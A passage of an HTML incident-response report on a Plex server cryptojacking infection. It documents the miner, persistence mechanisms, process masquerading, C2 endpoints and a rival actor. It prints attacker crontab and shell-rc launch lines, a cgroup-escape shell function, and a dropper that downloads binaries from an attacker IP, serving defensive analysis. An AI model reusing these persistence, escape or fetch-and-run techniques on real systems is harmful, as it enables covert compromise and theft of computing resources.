<tr><td>Build</td><td>ELF64 static, not stripped, BuildID <code>71d954d4…</code>; banners as <strong>kswap/6.26.0 gcc/13.3.0</strong> with <code>libuv/1.48.0 OpenSSL/3.0.13</code> — a rebranded <strong>XMRig 6.26.0</strong> (MoneroOcean algo-switching fork; embedded default config <code>.config/kswap.json</code>, wallet worker suffix <code>.fallback</code>)</td></tr>
<tr><td>Target hardware</td><td>AMD Ryzen 3 5300U, 8 threads, AVX2 argon2, RandomX dataset 2,336 MB (no huge pages), assembly profile <code>auto:ryzen</code>, donate level 0%</td></tr>
<tr><td>Pools (TLS, SNI, keepalive)</td><td class="mono">us. / de. / gulf. / sg.moneroocean.stream:443</td></tr>
<tr><td>Wallet / worker</td><td class="mono" style="word-break:break-all">851PGyBc7mdh4L72Viz5f9QggJuAzFTP9JXdvngQJFNh5nwRb8dpNjgWCDDC5T7JJ7HcKoAsRG1JWjkq5HqvcEBYHi1Yq8b <span style="color:var(--amber)">.c83c820d</span></td></tr>
<tr><td>Observed rate</td><td>1,171–1,212 H/s (10 s instantaneous), 15-min average ~1,200 H/s; 11 shares accepted in the final 29.5-min log window</td></tr>
<tr><td>Runtime supervision</td><td>State files <code>.mine</code>/<code>.mstat</code> (v=2) track hash, threads, PID, restarts (<code>wx=9</code>), errors (<code>er=13</code>); download URL <code>176.123.7.7/ks/ksoftirqd.vlog</code>; logs to <code>ksoftirqd.mlog</code></td></tr>
<tr><td>Lifecycle</td><td>Started 22:23:30 Oct 27 (pid 1338786); killed by its own loader at 11:04:17 (age 45,681 s); re-spawned as pid 3344711; terminated at containment 11:35</td></tr>
</table>

<h3>6.5 Stage 2b — <code>.i</code> fallback dropper (shell)</h3>
<p>1,554-byte POSIX shell script (full text in Appendix C): performs arch detection
(<code>x86_64→1</code>, <code>i?86→2</code>, <code>arm→3d</code>, <code>aarch64→4</code>), kills 13 named rival miners (comment: <em>"Plex uid only.
Exact comm, never pkill -f. Keep ksoftirqd (ours)"</em>), deletes rival drop files, downloads
<code>http://176.123.7.7/bins/$arch</code> via wget → curl → busybox fallbacks into <code>/dev/shm|/var/tmp|/tmp/.dl$$</code>,
copies to <code>.b$$</code>, and executes with <code>setsid</code>/<code>nohup</code>. The <code>.b$$</code>/<code>.dl$$</code> naming explains the
116 PID-suffixed copies found on disk.</p>

<h3>6.6 Watchdog scripts</h3>
<p>Two shell-level guardians kept the operation alive (both reproduced in Appendix C):
the <strong>heartbeat loop</strong> <code>.cpuhp690.loop</code> (45 s poll; if the beat is &gt;180 s stale, kill the PID in
<code>.boat.lock</code> and relaunch) and the <strong>CrashUploader</strong> "Plex exclusive occupant" script (3,573 B), which
combines cgroup escape, rival process killing, cron scrubbing every 60 s, firewall rules against rivals
(root-gated), and booby-trapped rival drop paths.</p>

<!-- ============ 7. PERSISTENCE ============ -->
<h2 id="s7"><span class="n">7</span>Persistence mechanisms</h2>
<p><strong>Six</strong> independent mechanisms were deployed. <strong>Four survived containment round 1</strong> — the initial
kill-and-delete pass removed the running processes and primary payloads but not the deeper hooks.</p>

<figure>
<svg viewBox="0 0 1100 330" xmlns="http://www.w3.org/2000/svg" font-family="Segoe UI,Arial,sans-serif">
  <rect x="14" y="14" width="1072" height="64" rx="10" fill="rgba(255,92,92,.07)" stroke="#8a2f2f"/>
  <text x="550" y="40" fill="#ff5c5c" font-size="13.5" font-weight="700" text-anchor="middle">LAYER 1 — RE-ENTRY (survives full reboot)</text>
  <text x="550" y="60" fill="#8494a7" font-size="11.5" text-anchor="middle">@reboot cron entries (×3, staggered sleep 8/15 s) + exploit .so in Plex Codecs dir (re-fires on every Plex start) + backdoored plugin bundle (survives package upgrade)</text>
  <rect x="14" y="94" width="1072" height="64" rx="10" fill="rgba(255,179,71,.07)" stroke="#6b4a1a"/>
  <text x="550" y="120" fill="#ffb347" font-size="13.5" font-weight="700" text-anchor="middle">LAYER 2 — SCHEDULED RESPAWN</text>
  <text x="550" y="140" fill="#8494a7" font-size="11.5" text-anchor="middle">plex crontab: */3 min × 2 loader paths + * * * * * CrashUploader — rewritten every 60 s by scrub_cron() (304 + 87 logged executions)</text>
  <rect x="14" y="174" width="1072" height="64" rx="10" fill="rgba(167,139,250,.07)" stroke="#463675"/>
  <text x="550" y="200" fill="#a78bfa" font-size="13.5" font-weight="700" text-anchor="middle">LAYER 3 — IN-MEMORY SELF-HEALING</text>
  <text x="550" y="220" fill="#8494a7" font-size="11.5" text-anchor="middle">.cpuhp690.loop watchdog: 45 s heartbeat poll, 180 s staleness → kill + relaunch · CrashUploader: 0.2 s rival-kill loop, bot_live() checks, ensure() respawn</text>
  <rect x="14" y="254" width="1072" height="64" rx="10" fill="rgba(56,189,248,.07)" stroke="#1c5a7d"/>
  <text x="550" y="280" fill="#38bdf8" font-size="13.5" font-weight="700" text-anchor="middle">LAYER 4 — DORMANT BACKUP HOOKS</text>
  <text x="550" y="300" fill="#8494a7" font-size="11.5" text-anchor="middle">shell-rc in /tmp (.bashrc/.profile/.bash_profile — armed by HOME=/tmp) + systemd user units cpuhp690.service ×2 (staged, inert: not enabled, no lingering)</text>
</svg>
<figcaption>Fig. 3 — Defense-in-depth persistence stack. Killing the miner (layer 3) alone achieved nothing; cron had to be stopped first, and layers 1/2/4 required separate sweeps.</figcaption>
</figure>

<h3>7.1 The <code>plex</code> crontab (primary, active)</h3>
<pre><span class="c"># rewritten every 60 s by scrub_cron() — grep-filtered against rival indicators</span>
*/3 * * * * /tmp/.cache/.cpuhp690 &gt;/dev/null 2&gt;&amp;1
@reboot sleep 15; /tmp/.cache/.cpuhp690 &gt;/dev/null 2&gt;&amp;1
*/3 * * * * /var/lib/plexmediaserver/.cache/.cpuhp690 &gt;/dev/null 2&gt;&amp;1
@reboot sleep 15; /var/lib/plexmediaserver/.cache/.cpuhp690 &gt;/dev/null 2&gt;&amp;1
*  * * * * /var/lib/plexmediaserver/CrashUploader /var/lib/plexmediaserver/PlexScriptHost app-plex &gt;/dev/null 2&gt;&amp;1
@reboot sleep 8;  /var/lib/plexmediaserver/CrashUploader /var/lib/plexmediaserver/PlexScriptHost app-plex &gt;/dev/null 2&gt;&amp;1</pre>
<div class="callout warn"><div class="t">A reboot would NOT have remediated this host</div>
<p style="margin:4px 0">Three <code>@reboot</code> entries plus the Codecs-dir <code>.so</code> (re-fired by Plex itself on start) plus the plugin-bundle
helper mean a clean shutdown/restart cycle would have restored the full infection within seconds of boot.</p></div>

<h3>7.2 Backdoored plugin bundle — the upgrade survivor</h3>
<p><code>…/Plug-ins/PlexScriptHost.bundle/Contents/Helpers/PlexScriptHost</code> (473,826 B) replaced with the loader.
<code>PlexScriptHost.bundle</code> is <strong>not</strong> shipped by the <code>plexmediaserver</code> package — <code>dpkg -L</code> has no entry — so
neither reinstall nor upgrade touches it. Legacy plugin bundles (<code>PBS Kids.bundle</code>, <code>CouchPotato.bundle</code> remain)
give this directory the perfect camouflage of age and legitimacy.</p>

<h3>7.3 Shell-rc persistence</h3>
<pre><span class="c"># boat-rc — /tmp/.bashrc, /tmp/.profile, /tmp/.bash_profile (identical, 87 B)</span>
[ -x "/tmp/.cache/.cpuhp690" ] &amp;&amp; "/tmp/.cache/.cpuhp690" &gt;/dev/null 2&gt;&amp;1 &amp;</pre>
<p>Effective because the stage-1 payload exports <code>HOME=/tmp</code>, so any shell the malware (or an operator
inheriting that environment) starts sources these files.</p>

<h3>7.4 systemd user units — staged but inert</h3>
<p><code>cpuhp690.service</code> (<code># boatnet-unit-v2</code>, <code>Restart=always</code>, <code>RestartSec=20</code>) placed in both
<code>/tmp/.config/systemd/user/</code> and the plex home. Assessed inert: no <code>*.wants</code> symlinks, and
<code>loginctl show-user plex</code> reported "not logged in or lingering" — no user manager would ever start them.
Removed regardless.</p>

<!-- ============ 8. PROCESS TREE ============ -->
<h2 id="s8"><span class="n">8</span>Process tree at detection (11:33, pre-termination)</h2>
<div class="legend">
  <span><i style="background:var(--red)"></i>malware (masquerading)</span>
  <span><i style="background:var(--amber)"></i>malware (masked names)</span>
  <span><i style="background:#3a4a5c"></i>legitimate</span>
</div>
<div class="ptree"><span class="pid">PID      PPID   START              ELAPSED   %CPU  COMM</span>
<span class="pid">1327437</span> <span class="ok">1     </span>Oct27 21:50:15   13:43:31   0.0  <span class="mal">sh /tmp/.cache/.cpuhp690.loop   [watchdog]</span>
<span class="pid">1327450</span> <span class="ok">1     </span>Oct27 21:50:15   13:43:30   0.5  <span class="mal">[kthreadd]   exe=/dev/shm/.b1327455 (a0c56849…)</span>
<span class="pid">1327452</span> <span class="pid">1327450</span> Oct27 21:50:15   13:43:30   0.7  <span class="mal">[kthreadd]</span>
<span class="pid">1327453</span> <span class="pid">1327450</span> Oct27 21:50:15   13:43:30   0.0  <span class="mal">[kthreadd]</span>
<span class="pid">1556693</span> <span class="ok">1     </span>Oct28 09:25:01   02:08:45   0.0  <span class="mal">[kthreadd]   exe=/tmp/.cache/.cpuhp690 (bc481e5e…)  C2:85.137.54.178:18082</span>
<span class="pid">1556694</span> <span class="pid">1556693</span> Oct28 09:25:01   02:08:44   0.9  <span class="mal">[kthreadd]</span>
<span class="pid">1556695</span> <span class="pid">1556693</span> Oct28 09:25:01   02:08:44   0.0  <span class="mal">[kthreadd]</span>
<span class="pid">1573174</span> <span class="ok">1     </span>Oct28 10:06:48   01:26:58   0.0  <span class="mal">sh /var/lib/plexmediaserver/.cache/.cpuhp690.loop</span>
<span class="pid">2299329</span> <span class="ok">1     </span>Oct28 10:30:04   01:03:41  14.9  <span class="mal2">CrashUploader  [rival-kill loop]</span>
<span class="pid">2300043</span> <span class="ok">1     </span>Oct28 10:30:05   01:03:41   0.0  <span class="mal2">PlexScriptHost (12f348f1…)  C2:91.92.40.202:43365 + 72.14.179.64:443</span>
<span class="pid">2300060</span> <span class="pid">2300043</span> Oct28 10:30:05   01:03:41   1.0  <span class="mal2">PlexScriptHost</span>
<span class="pid">2300061</span> <span class="pid">2300043</span> Oct28 10:30:05   01:03:41   0.0  <span class="mal2">PlexScriptHost</span>
<span class="pid">2400517</span> <span class="ok">1     </span>Oct28 10:33:00   01:00:46   0.0  <span class="mal2">PlexScriptHost (12f348f1…)</span>
<span class="pid">2400535</span> <span class="pid">2400517</span> Oct28 10:33:00   01:00:46   0.9  <span class="mal2">PlexScriptHost</span>
<span class="pid">2400536</span> <span class="pid">2400517</span> Oct28 10:33:00   01:00:46   0.0  <span class="mal2">PlexScriptHost</span>
<span class="pid">3344711</span> <span class="pid">1556693</span> Oct28 11:04:17   00:29:29   <span style="color:var(--red);font-weight:800">398</span>  <span class="mal">ksoftirqd/0   exe=/tmp/.cache/ksoftirqd  [MINER kswap 6.26.0]</span>
<span class="pid">1380    </span><span class="ok">1     </span><span class="ok">(boot)              (61 days)   —   Plex Media Server — legitimate, kept alive deliberately</span>
<span class="pid">1201-4  </span><span class="ok">1     </span><span class="ok">(boot)              (61 days)   —   prowlarr / radarr / sonarr / sabnzbd (uid 997, legitimate)</span></div>
<p style="font-size:13px;color:var(--tx-dim)">PPid 1 on loader generations = cron-spawned, reparented to init. The miner is a child of loader pid 1556693.
Malware processes held inherited fds 88/91 to a live Plex client session — proof of origin inside the Plex process tree.
Full per-PID cmdline/environ/maps/fd evidence preserved under <code>proc/pid-&lt;N&gt;/</code>.</p>
<!-- ============ 9. NETWORK ============ -->
<h2 id="s9"><span class="n">9</span>Network connections &amp; C2 map</h2>

<figure>
<svg viewBox="0 0 1100 480" xmlns="http://www.w3.org/2000/svg" font-family="Segoe UI,Arial,sans-serif">
  <defs>
    <marker id="na" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="6" markerHeight="6" orient="auto-start-reverse"><path d="M 0 0 L 10 5 L 0 10 z" fill="#8494a7"/></marker>
  </defs>
  <rect x="420" y="190" width="260" height="110" rx="14" fill="#161d26" stroke="#38bdf8" stroke-width="2"/>
  <text x="550" y="222" fill="#eef4fb" font-size="16" font-weight="700" text-anchor="middle">media-server</text>
  <text x="550" y="243" fill="#8494a7" font-size="11" text-anchor="middle">192.168.x.x · uid 997 plex</text>
  <text x="550" y="261" fill="#8494a7" font-size="11" text-anchor="middle">:32400 ALLOW Anywhere (ufw)</text>
  <text x="550" y="281" fill="#ffb347" font-size="11" text-anchor="middle">[kthreadd] ×2 · PlexScriptHost ×2 · ksoftirqd/0</text>

  <text x="150" y="42" fill="#ff5c5c" font-size="13" font-weight="700" text-anchor="middle">C2 / PAYLOAD DISTRIBUTION</text>
  <rect x="40" y="60" width="220" height="58" rx="9" fill="#1d1420" stroke="#ff5c5c"/>
  <text x="150" y="82" fill="#eef4fb" font-size="12.5" text-anchor="middle" font-weight="700">176.123.7.7</text>
  <text x="150" y="99" fill="#8494a7" font-size="10.5" text-anchor="middle">/bins/1 · /bins/4 · /A-plex · /_land/p</text>
  <text x="150" y="112" fill="#8494a7" font-size="10.5" text-anchor="middle">/ks/ksoftirqd.vlog · :80/:443 · 5× TIME-WAIT</text>
  <rect x="40" y="140" width="220" height="46" rx="9" fill="#1d1420" stroke="#ff5c5c"/>
  <text x="150" y="160" fill="#eef4fb" font-size="12.5" text-anchor="middle" font-weight="700">80.87.206.86</text>
  <text x="150" y="177" fill="#8494a7" font-size="10.5" text-anchor="middle">:80/:18081 /A — all fetches timed out</text>
  <rect x="40" y="330" width="220" height="58" rx="9" fill="#241016" stroke="#ff5c5c" stroke-dasharray="5,4"/>
  <text x="150" y="352" fill="#ff9d9d" font-size="12" text-anchor="middle" font-weight="700">85.137.54.178:18082</text>
  <text x="150" y="368" fill="#8494a7" font-size="10.5" text-anchor="middle">live loader channel (fd 0)</text>
  <text x="150" y="381" fill="#f472b6" font-size="10.5" text-anchor="middle">NEW IOC — not in original report</text>
  <rect x="40" y="404" width="220" height="58" rx="9" fill="#241016" stroke="#ff5c5c" stroke-dasharray="5,4"/>
  <text x="150" y="426" fill="#ff9d9d" font-size="12" text-anchor="middle" font-weight="700">91.92.40.202:43365</text>
  <text x="150" y="442" fill="#8494a7" font-size="10.5" text-anchor="middle">live PlexScriptHost channel (fd 95)</text>
  <text x="150" y="455" fill="#f472b6" font-size="10.5" text-anchor="middle">NEW IOC — not in original report</text>

  <text x="905" y="42" fill="#a78bfa" font-size="13" font-weight="700" text-anchor="middle">MINING POOLS (TLS 1.3, SNI)</text>
  <rect x="790" y="60" width="230" height="72" rx="9" fill="#171226" stroke="#a78bfa"/>
  <text x="905" y="84" fill="#eef4fb" font-size="12.5" text-anchor="middle" font-weight="700">us.moneroocean.stream:443</text>
  <text x="905" y="101" fill="#8494a7" font-size="10.5" text-anchor="middle">205.172.58.170 — ACTIVE (fd 16)</text>
  <text x="905" y="114" fill="#8494a7" font-size="10.5" text-anchor="middle">fp 239daadd… · keepalive</text>
  <text x="905" y="127" fill="#8494a7" font-size="10.5" text-anchor="middle">diff ~2–3 M · rx/0</text>
  <g font-size="11" fill="#8494a7" text-anchor="middle">
    <rect x="790" y="148" width="230" height="34" rx="9" fill="#171226" stroke="#463675"/><text x="905" y="170">de.moneroocean.stream:443</text>
    <rect x="790" y="192" width="230" height="34" rx="9" fill="#171226" stroke="#463675"/><text x="905" y="214">gulf.moneroocean.stream:443</text>
    <rect x="790" y="236" width="230" height="34" rx="9" fill="#171226" stroke="#463675"/><text x="905" y="258">sg.moneroocean.stream:443</text>
  </g>
  <rect x="790" y="288" width="230" height="52" rx="9" fill="#241016" stroke="#ff5c5c" stroke-dasharray="5,4"/>
  <text x="905" y="309" fill="#ff9d9d" font-size="12" text-anchor="middle" font-weight="700">72.14.179.64:443</text>
  <text x="905" y="325" fill="#8494a7" font-size="10.5" text-anchor="middle">shared loader/miner channel (fd 88/91)</text>
  <text x="905" y="337" fill="#f472b6" font-size="10.5" text-anchor="middle">NEW IOC — send queues 285 B / 3,018 B pending</text>

  <rect x="420" y="360" width="260" height="52" rx="9" fill="#141a14" stroke="#4ade80"/>
  <text x="550" y="382" fill="#eef4fb" font-size="12.5" text-anchor="middle" font-weight="700">203.0.113.24 :32400</text>
  <text x="550" y="399" fill="#8494a7" font-size="10.5" text-anchor="middle">legitimate remote Plex client — NOT an IOC</text>
  <rect x="420" y="428" width="260" height="46" rx="9" fill="#1a1614" stroke="#6b4a1a"/>
  <text x="550" y="448" fill="#ffb347" font-size="11.5" text-anchor="middle" font-weight="700">RIVAL ACTOR (targeted by this malware)</text>
  <text x="550" y="464" fill="#8494a7" font-size="10.5" text-anchor="middle">130.94.112.0/24 · 89.125.187.222 · tcp/18899</text>

  <g stroke="#8494a7" stroke-width="1.6" fill="none" opacity=".8">
    <line x1="260" y1="89"  x2="416" y2="216" marker-end="url(#na)"/>
    <line x1="260" y1="163" x2="416" y2="230" marker-end="url(#na)"/>
    <line x1="260" y1="359" x2="416" y2="268" marker-end="url(#na)" stroke-dasharray="5,4"/>
    <line x1="260" y1="433" x2="416" y2="280" marker-end="url(#na)" stroke-dasharray="5,4"/>
    <line x1="790" y1="96"  x2="684" y2="224" marker-end="url(#na)"/>
    <line x1="790" y1="165" x2="684" y2="238" marker-end="url(#na)" opacity=".45"/>
    <line x1="790" y1="209" x2="684" y2="252" marker-end="url(#na)" opacity=".45"/>
    <line x1="790" y1="253" x2="684" y2="266" marker-end="url(#na)" opacity=".45"/>
    <line x1="790" y1="314" x2="684" y2="284" marker-end="url(#na)" stroke-dasharray="5,4"/>
    <line x1="550" y1="302" x2="550" y2="356" marker-end="url(#na)"/>
  </g>
</svg>
<figcaption>Fig. 4 — Live network posture at evidence collection (11:33, from ss -tanpo). Solid = established/observed traffic; dashed = newly attributed IOC; faded = configured but not active. TIME-WAIT remnants to 176.123.7.7 on :80/:443 show fresh C2 polling minutes before capture.</figcaption>
</figure>

<h3>9.1 Connection detail at capture</h3>
<table>
<tr><th>Remote endpoint</th><th>Held by</th><th>Interpretation</th></tr>
<tr><td class="mono">205.172.58.170:443</td><td>miner fd 16, keepalive</td><td>us.moneroocean.stream — active mining channel (TLSv1.3)</td></tr>
<tr><td class="mono">176.123.7.7 :80/:443 (5× TIME-WAIT)</td><td>—</td><td>C2 polling / payload fetches, minutes before capture</td></tr>
<tr><td class="mono"><span class="new">85.137.54.178:18082</span></td><td>loader pid 1556693, fd 0, keepalive</td><td>Persistent loader C2 — IP absent from loader's visible strings (packed config)</td></tr>
<tr><td class="mono"><span class="new">91.92.40.202:43365</span></td><td>PlexScriptHost pid 2300043, fd 95</td><td>Persistent bot C2</td></tr>
<tr><td class="mono"><span class="new">72.14.179.64:443</span></td><td>all loader generations + miner, fd 88/91; PlexScriptHost fd 88 (3,018 B queued)</td><td>Shared C2/check-in channel — pending send queues indicate active upload at capture</td></tr>
<tr><td class="mono">203.0.113.24:32400</td><td>inherited fd 88 across malware + Plex pid 1380 fd 61; EasyAudioEncode fd 96 (229,944 B queued)</td><td><strong>Legitimate remote Plex client</strong> (streaming session backlog) — initially mis-blocked during response (§13.1)</td></tr>
</table>

<!-- ============ 10. EVASION ============ -->
<h2 id="s10"><span class="n">10</span>Evasion &amp; adversary capabilities</h2>

<h3>10.1 Polymorphism — defeats hash-based detection</h3>
<p>Every loader download produced a <em>mutated</em> binary: six distinct SHA-256 values across sizes
473,610 / 473,612 / 473,628 / 473,645 / 473,676 / 473,826 bytes. Consequence, demonstrated three times
during the response itself: hash sweeps reported <strong>"CLEAN" while 116 copies remained on disk</strong>.
Detection on this family must be behavioral or pattern-based (name/size/location heuristics), never hash-based.
The binary additionally strips its section-header table and is UPX-packed, degrading static analysis.</p>

<figure>
<svg viewBox="0 0 900 250" xmlns="http://www.w3.org/2000/svg" font-family="Segoe UI,Arial,sans-serif">
  <text x="20" y="26" fill="#eef4fb" font-size="13.5" font-weight="700">Loader variants by size (each = distinct SHA-256)</text>
  <g>
    <rect x="60"  y="150" width="90" height="50" fill="#38bdf8" rx="4"/><text x="105" y="142" fill="#c9d4e0" font-size="11.5" text-anchor="middle">473,826</text><text x="105" y="216" fill="#8494a7" font-size="10.5" text-anchor="middle">masked gen + .x</text>
    <rect x="200" y="152" width="90" height="48" fill="#a78bfa" rx="4"/><text x="245" y="144" fill="#c9d4e0" font-size="11.5" text-anchor="middle">473,676</text><text x="245" y="216" fill="#8494a7" font-size="10.5" text-anchor="middle">.kpx (rival)</text>
    <rect x="340" y="154" width="90" height="46" fill="#a78bfa" rx="4"/><text x="385" y="146" fill="#c9d4e0" font-size="11.5" text-anchor="middle">473,645</text><text x="385" y="216" fill="#8494a7" font-size="10.5" text-anchor="middle">poly copy</text>
    <rect x="480" y="156" width="90" height="44" fill="#a78bfa" rx="4"/><text x="525" y="148" fill="#c9d4e0" font-size="11.5" text-anchor="middle">473,628</text><text x="525" y="216" fill="#8494a7" font-size="10.5" text-anchor="middle">poly copy</text>
    <rect x="620" y="158" width="90" height="42" fill="#f472b6" rx="4"/><text x="665" y="150" fill="#c9d4e0" font-size="11.5" text-anchor="middle">473,612</text><text x="665" y="216" fill="#8494a7" font-size="10.5" text-anchor="middle">1st gen bot</text>
    <rect x="760" y="160" width="90" height="40" fill="#ffb347" rx="4"/><text x="805" y="152" fill="#c9d4e0" font-size="11.5" text-anchor="middle">473,610</text><text x="805" y="216" fill="#8494a7" font-size="10.5" text-anchor="middle">cron instance</text>
  </g>
  <line x1="40" y1="200" x2="870" y2="200" stroke="#243040"/>
  <text x="450" y="240" fill="#8494a7" font-size="11" text-anchor="middle">Size variation ≤ 0.05% — enough to change the hash on every single download.</text>
</svg>
<figcaption>Fig. 5 — Six observed loader builds. Size deltas of 2–66 bytes each produce completely distinct SHA-256 hashes.</figcaption>
</figure>

<h3>10.2 Process masquerading</h3>
<ul>
  <li>Loader threads set <code>comm</code> to <code>kthreadd</code> and render as bracketed <code>[kthreadd]</code> — the genuine PID-2 kernel thread.</li>
  <li>The miner uses <code>ksoftirqd/0</code> and overwrote its <code>cmdline</code> with 42 newline bytes (not merely empty — the classic XMRig argv-overwrite trick).</li>
  <li>Masked-name generation impersonates Plex's own binaries: <code>CrashUploader</code>, <code>PlexScriptHost</code>, <code>PlexTunerService</code> in the plex home directory.</li>
  <li>Tells on this host: non-root ownership, <code>exe</code> symlink into <code>/tmp</code>, PPid 1, and empty/newline cmdlines.</li>
</ul>

<h3>10.3 cgroup escape</h3>
<pre>escape() {
  echo $$ &gt; /sys/fs/cgroup/cgroup.procs 2&gt;/dev/null || true
  echo $$ &gt; /sys/fs/cgroup/init.scope/cgroup.procs 2&gt;/dev/null || true
  for d in /sys/fs/cgroup/*/cgroup.procs; do echo $$ &gt; "$d" 2&gt;/dev/null; done
}</pre>
<p>Detaches the malware from the service cgroup so <code>systemctl stop</code> and per-unit resource limits never reach it.
The response used this in reverse: post-remediation, <em>every</em> remaining plex process sat inside a legitimate
<code>system.slice</code> unit — cgroup membership became the verification signal.</p>

<h3>10.4 Rival eviction &amp; host preservation</h3>
<p>Kill-lists over process/command patterns and iptables REJECT rules against rival networks, plus
booby-trapped rival drop paths (<code>ln -sfn /dev/null</code> as plex; <code>chmod 000 + chattr +i</code> as root).
Simultaneously a self-preservation whitelist (<code>ours()</code>) keeps genuine <code>Plex Media Server</code>,
<code>Plex Transcoder</code>, <code>ffmpeg</code>, <code>EasyAudioEncoder</code> alive — the crew wants the media server (and its
re-entry path) healthy.</p>

<h3>10.5 Privilege-conditional behavior</h3>
<p><code>fw()</code> and the hardening branch of <code>trap_drop()</code> are gated on <code>[ "$(id -u)" = 0 ]</code>.
No iptables REJECT rules for 18899 / 130.94.112.0/24 / 89.125.187.222 existed in <code>iptables-save</code> —
consistent with the malware never having run as root.</p>

<!-- ============ 11. TWO ACTORS ============ -->
<h2 id="s11"><span class="n">11</span>Evidence of a second actor</h2>
<p>This crew's malware is aggressively anti-<em>other</em>-malware, and the artifacts show the rivalry was real on this host:</p>
<ul>
  <li><strong>Rival indicators targeted by the watchdog:</strong> process/command patterns <code>18899</code>, <code>plex_deploy</code>, <code>pd.sh</code>, <code>pd2.sh</code>, <code>pd3.sh</code>, <code>PLEX_FORCE_RESTART</code>, <code>PLEX_PROXY_ONLY</code>, <code>.kpx</code>, <code>kpxb</code>; networks <code>130.94.112.0/24</code>, <code>89.125.187.222</code>; plus kills of <code>systemctl restart plex</code> and generic <code>killall Plex</code> commands.</li>
  <li><strong>Rival miners killed by name:</strong> xmrig, xmr-stak, minerd, cpuminer, kinsing, kdevtmpfsi, sysupdate, mylovelyminer, myawesomeproxy, x12345, pwnrig, redis-server-x.</li>
  <li><strong>Physical evidence:</strong> a <code>.kpx</code> file (473,676 B, 2026-10-28 08:19) — a name on this crew's own rival list — was present on the host, indicating a rival payload landed and was evicted or fought over. <span style="color:var(--tx-dim)">[inferred from artifact naming]</span> A sample survives as <code>sample-473676</code>.</li>
</ul>
<div class="callout warn"><div class="t">Assessment</div>
<p style="margin:4px 0">At least <strong>two distinct actors exploited the same Plex exposure</strong>. The scope of the rival's activity — what it
did, how long it persisted, whether it left artifacts — was <strong>not determined</strong> before its payload was deleted.
The rival-crew question is the largest open hole in the investigation (§15).</p></div>

<!-- ============ 12. IMPACT ============ -->
<h2 id="s12"><span class="n">12</span>Impact assessment</h2>

<h3>12.1 Computational impact</h3>
<ul>
  <li>8 of 8 hardware threads saturated at ~100% each (398% observed on the process) for ~13 h 12 m of accumulated miner runtime; system load ~5 against 4 cores.</li>
  <li>2.3 GB of 12.5 GB RAM permanently held by the RandomX dataset; no huge pages (unelevated), so mining was slightly less efficient than the crew intended.</li>
  <li>Any Plex transcode or *arr activity during the window competed with the miner for CPU.</li>
</ul>

<h3>12.2 Financial impact (attacker revenue)</h3>
<p>~1,200 H/s on MoneroOcean for ~13.2 h yields an expected payout on the order of <strong>0.0001–0.0002 XMR (a few
US cents)</strong> to wallet <code>851PGy…Yq8b</code> worker <code>c83c820d</code>. The direct financial loss to the operator is electricity
plus wear. The <em>real</em> cost sits in credential exposure and response effort — the "could have been worse" framing is
literal: with the admin token and world-readable API keys in hand, the same access could have been monetized as
proxy malware, ransomware staging, or account takeover.</p>

<h3>12.3 Observed hashrate (final miner instance, 11:04–11:33)</h3>
<figure>
<svg viewBox="0 0 900 220" xmlns="http://www.w3.org/2000/svg" font-family="Segoe UI,Arial,sans-serif">
  <g stroke="#1c2733" stroke-width="1">
    <line x1="46" y1="178.7" x2="886" y2="178.7"/><line x1="46" y1="133.5" x2="886" y2="133.5"/>
    <line x1="46" y1="88.3"  x2="886" y2="88.3"/><line x1="46" y1="43.1"  x2="886" y2="43.1"/>
    <line x1="46" y1="20.5"  x2="886" y2="20.5" stroke="#2c3a4a"/>
  </g>
  <g font-size="10" fill="#5b6b7d" text-anchor="end">
    <text x="41" y="182">500</text><text x="41" y="137">700</text><text x="41" y="92">900</text><text x="41" y="47">1100</text><text x="41" y="24">1200</text>
  </g>
  <rect x="46" y="20.5" width="840" height="17.4" fill="rgba(167,139,250,.08)"/>
  <text x="880" y="34" font-size="9.5" fill="#a78bfa" text-anchor="end">nominal band ~1,150–1,210 H/s</text>
  <polygon fill="rgba(56,189,248,.12)" points="46,190 46.0,20.1 53.2,24.3 60.5,20.0 67.7,25.2 75.0,22.4 82.2,21.0 89.4,21.9 96.7,19.9 103.9,27.2 111.2,22.1 118.4,22.3 125.7,21.9 132.9,20.0 140.1,20.5 147.4,22.4 154.6,23.6 161.9,23.8 169.1,24.4 176.3,26.9 183.6,23.0 190.8,23.6 198.1,22.5 205.3,24.5 212.6,22.1 219.8,23.7 227.0,22.1 234.3,28.0 241.5,52.1 248.8,46.1 256.0,27.5 263.2,36.2 270.5,24.5 277.7,26.0 285.0,21.6 292.2,24.8 299.4,23.1 306.7,23.0 313.9,35.7 321.2,48.2 328.4,180.3 335.7,20.9 342.9,22.4 350.1,23.0 357.4,26.0 364.6,33.8 371.9,22.4 379.1,21.0 386.3,19.6 393.6,19.2 400.8,20.4 408.1,22.0 415.3,20.9 422.6,19.7 429.8,19.1 437.0,20.7 444.3,18.8 451.5,20.0 458.8,23.5 466.0,19.1 473.2,19.5 480.5,19.2 487.7,18.5 495.0,20.4 502.2,18.8 509.4,20.2 516.7,19.5 523.9,19.4 531.2,18.7 538.4,20.6 545.7,19.8 552.9,19.0 560.1,19.3 567.4,19.2 574.6,19.7 581.9,19.2 589.1,18.9 596.3,19.1 603.6,19.7 610.8,19.8 618.1,19.0 625.3,20.0 632.6,20.9 639.8,19.0 647.0,18.8 654.3,19.3 661.5,20.4 668.8,19.7 676.0,19.3 683.2,19.5 690.5,20.4 697.7,19.5 705.0,19.6 712.2,25.9 719.4,20.1 726.7,20.9 733.9,19.6 741.2,19.2 748.4,20.6 755.7,25.8 762.9,21.1 770.1,19.7 777.4,22.1 784.6,22.3 791.9,20.8 799.1,20.7 806.3,28.5 813.6,26.3 820.8,27.9 828.1,25.4 835.3,25.9 842.6,26.9 849.8,24.0 857.0,24.7 864.3,20.5 871.5,21.3 878.8,22.8 886.0,23.4 886,190"/>
